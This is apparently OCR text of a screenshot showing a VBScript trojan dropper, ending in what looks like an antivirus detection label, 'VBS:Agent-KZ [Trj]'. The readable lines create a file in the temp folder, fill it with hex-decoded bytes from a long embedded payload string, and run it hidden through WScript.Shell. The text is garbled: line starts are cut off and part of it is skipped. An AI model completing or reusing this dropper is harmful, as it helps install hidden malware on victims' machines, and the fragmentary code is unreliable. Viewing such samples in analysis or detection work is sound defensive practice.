
00000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000
00000000000
... 3082 bytes are skipped ...
0000000000000"
ect("Scripting.FileSystemObject")
SpecialFolder(2) & "\" & DropFileName
ropPath)=False Then
reateTextFile(DropPath, True)
teData) Step 2
Lng("&H" & Mid(WriteData,i,2)))
teObject("WScript.Shell")
Path, 0
VBS:Agent-KZ [Trj]